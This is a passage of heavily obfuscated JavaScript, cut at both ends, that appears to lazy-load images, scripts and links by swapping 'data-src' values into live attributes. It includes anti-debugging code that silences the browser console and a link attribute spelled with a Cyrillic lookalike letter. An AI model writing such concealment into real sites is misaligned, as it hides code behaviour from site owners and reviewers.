_0xd6afcd(_0x1c8f47-0x661,_0x497250-0x13c,_0x497250,_0x5147c9-0x186);}if(_0x15c64b){var _0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var 